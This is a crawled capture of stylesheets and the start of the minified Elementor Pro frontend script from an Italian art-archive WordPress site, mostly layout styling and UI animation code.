

--- FILE ---
content_type: text/css
request_url: https://nuovetecnologiedellarte.it/archivio-procida/wp-content/themes/archivioprocida/style.css?ver=1733127166
body_size: 44
content:
/*
Theme Name: archivioprocida
Template: generatepress
Author: Child Theme Configurator
Version: 0.01.1648637200
Updated: 2022-03-30 10:46:40

*/


.sirv-spin-hint,
.sirv-spin-container .spin-figure a img,
.sirv-spin-button {display: none !important;}

 .es-post {
    position: relative;
}


--- FILE ---
content_type: text/css
request_url: https://nuovetecnologiedellarte.it/archivio-procida/wp-content/uploads/elementor/css/post-4704.css?ver=1717149754
body_size: -130
content:
.elementor-4704 .elementor-element.elementor-element-4454433 img{width:25%;}.elementor-4704 .elementor-element.elementor-element-4454433 > .elementor-widget-container{margin:-25px -25px -25px -25px;}

--- FILE ---
content_type: text/css
request_url: https://nuovetecnologiedellarte.it/archivio-procida/wp-content/uploads/elementor/css/post-4604.css?ver=1717149754
body_size: 219
content:
.elementor-4604 .elementor-element.elementor-element-7d4575d:not(.elementor-motion-effects-element-type-background), .elementor-4604 .elementor-element.elementor-element-7d4575d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-9bfaa01 );}.elementor-4604 .elementor-element.elementor-element-7d4575d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:060px 0px 60px 0px;}.elementor-4604 .elementor-element.elementor-element-7d4575d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4604 .elementor-element.elementor-element-87564f4{text-align:center;}.elementor-4604 .elementor-element.elementor-element-87564f4 .elementor-heading-title{color:var( --e-global-color-5651ffc );font-family:"Montserrat", Sans-serif;font-size:35px;font-weight:700;}.elementor-4604 .elementor-element.elementor-element-7127325{text-align:center;color:var( --e-global-color-5651ffc );font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:400;}.elementor-4604 .elementor-element.elementor-element-45364df{text-align:center;}.elementor-4604 .elementor-element.elementor-element-45364df .elementor-heading-title{color:var( --e-global-color-5651ffc );font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:400;}.elementor-4604 .elementor-element.elementor-element-63d4757{--grid-template-columns:repeat(0, auto);--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-4604 .elementor-element.elementor-element-63d4757 .elementor-widget-container{text-align:center;}.elementor-4604 .elementor-element.elementor-element-63d4757 .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0.3em;}.elementor-4604 .elementor-element.elementor-element-63d4757 .elementor-social-icon i{color:var( --e-global-color-5651ffc );}.elementor-4604 .elementor-element.elementor-element-63d4757 .elementor-social-icon svg{fill:var( --e-global-color-5651ffc );}.elementor-4604 .elementor-element.elementor-element-63d4757 .elementor-social-icon:hover i{color:#FEE200;}.elementor-4604 .elementor-element.elementor-element-63d4757 .elementor-social-icon:hover svg{fill:#FEE200;}

--- FILE ---
content_type: text/css
request_url: https://nuovetecnologiedellarte.it/archivio-procida/wp-content/uploads/elementor/css/post-4595.css?ver=1717510292
body_size: 704
content:
.elementor-4595 .elementor-element.elementor-element-1276deb{padding:50px 0px 0px 0px;}.elementor-4595 .elementor-element.elementor-element-05828da{text-align:center;}.elementor-4595 .elementor-element.elementor-element-05828da .elementor-heading-title{color:var( --e-global-color-da1eeb3 );font-family:"Roboto", Sans-serif;font-size:21px;font-weight:600;}.elementor-4595 .elementor-element.elementor-element-3316766 .elementor-button{background-color:var( --e-global-color-d3ed220 );border-radius:0px 0px 0px 0px;}.elementor-4595 .elementor-element.elementor-element-3316766 .elementor-button:hover, .elementor-4595 .elementor-element.elementor-element-3316766 .elementor-button:focus{background-color:#BF527B;}.elementor-4595 .elementor-element.elementor-element-0831fd8 .elementor-button{background-color:var( --e-global-color-9bfaa01 );border-radius:0px 0px 0px 0px;}.elementor-4595 .elementor-element.elementor-element-0831fd8 .elementor-button:hover, .elementor-4595 .elementor-element.elementor-element-0831fd8 .elementor-button:focus{background-color:#6199BC;}.elementor-4595 .elementor-element.elementor-element-45c6961{--iteration-count:infinite;--animation-duration:1200ms;--dynamic-text-color:#000000;}.elementor-4595 .elementor-element.elementor-element-45c6961 .elementor-headline{text-align:center;font-family:"Montserrat", Sans-serif;font-size:28px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:1px;}.elementor-4595 .elementor-element.elementor-element-45c6961 .elementor-headline-dynamic-wrapper path{stroke:#3CE052;stroke-width:12px;stroke-linecap:round;stroke-linejoin:round;}.elementor-4595 .elementor-element.elementor-element-45c6961 .elementor-headline-dynamic-wrapper svg{z-index:2;}.elementor-4595 .elementor-element.elementor-element-45c6961 .elementor-headline-dynamic-text{z-index:auto;font-family:"Montserrat", Sans-serif;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:1px;}.elementor-4595 .elementor-element.elementor-element-45c6961 .elementor-headline-plain-text{color:#000000;}.elementor-4595 .elementor-element.elementor-element-45c6961 .elementor-headline .elementor-headline-plain-text{-webkit-text-stroke-color:#000;stroke:#000;}.elementor-4595 .elementor-element.elementor-element-45c6961 .elementor-headline .elementor-headline-dynamic-wrapper{-webkit-text-stroke-color:#000;stroke:#000;}.elementor-4595 .elementor-element.elementor-element-5a53a5a .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-4595 .elementor-element.elementor-element-5a53a5a .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-4595 .elementor-element.elementor-element-5a53a5a .elementor-field-group.recaptcha_v3-bottomleft, .elementor-4595 .elementor-element.elementor-element-5a53a5a .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-4595 .elementor-element.elementor-element-5a53a5a .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-4595 .elementor-element.elementor-element-5a53a5a .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-4595 .elementor-element.elementor-element-5a53a5a .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-4595 .elementor-element.elementor-element-5a53a5a .elementor-field-group > label, .elementor-4595 .elementor-element.elementor-element-5a53a5a .elementor-field-subgroup label{color:#3E3E3E;}.elementor-4595 .elementor-element.elementor-element-5a53a5a .elementor-field-group > label{font-family:"Montserrat", Sans-serif;font-weight:600;text-transform:capitalize;}.elementor-4595 .elementor-element.elementor-element-5a53a5a .elementor-field-type-html{padding-bottom:0px;}.elementor-4595 .elementor-element.elementor-element-5a53a5a .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-4595 .elementor-element.elementor-element-5a53a5a .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-4595 .elementor-element.elementor-element-5a53a5a .e-form__buttons__wrapper__button-next{background-color:#61CE70;color:#ffffff;}.elementor-4595 .elementor-element.elementor-element-5a53a5a .elementor-button[type="submit"]{background-color:#61CE70;color:#ffffff;}.elementor-4595 .elementor-element.elementor-element-5a53a5a .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-4595 .elementor-element.elementor-element-5a53a5a .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-4595 .elementor-element.elementor-element-5a53a5a .e-form__buttons__wrapper__button-next:hover{background-color:#2ABC3E;color:#ffffff;}.elementor-4595 .elementor-element.elementor-element-5a53a5a .elementor-button[type="submit"]:hover{background-color:#2ABC3E;color:#ffffff;}.elementor-4595 .elementor-element.elementor-element-5a53a5a .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-4595 .elementor-element.elementor-element-5a53a5a .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-4595 .elementor-element.elementor-element-5a53a5a{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}@media(max-width:1024px){.elementor-4595 .elementor-element.elementor-element-45c6961 .elementor-headline{font-size:30px;}}@media(max-width:767px){.elementor-4595 .elementor-element.elementor-element-45c6961 .elementor-headline{font-size:26px;}}

--- FILE ---
content_type: application/javascript
request_url: https://nuovetecnologiedellarte.it/archivio-procida/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.16.2
body_size: 9426
content:
/*! elementor-pro - v3.16.0 - 20-09-2023 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[819],{2:(e,t,n)=>{"use strict";var s=n(3203);n(4242);var i=s(n(4774)),o=s(n(9575)),r=s(n(6254)),a=s(n(5161)),l=s(n(5039)),c=s(n(9210)),d=s(n(450)),u=s(n(7660));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},450:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},7660:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},4242:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},6254:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(714).then(n.bind(n,8604))))}}t.default=_default},4774:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3515));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},3515:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5469));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?elementorFrontend.config.legacyMode.elementWrappers?".elementor-column-wrap":".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},2292:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},371:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3231));class _default extends elementorModules.ViewModule{constructor(){super(...arguments),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},3802:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},5931:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},5469:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5931)),o=s(n(3802)),r=s(n(2292));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},5039:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(256).then(n.bind(n,4452)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(699),n.e(156)]).then(n.bind(n,7121))))}}t.default=_default},9210:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(241).then(n.bind(n,2177))))}}t.default=_default},9575:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2090));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2090:(e,t)=>{"use 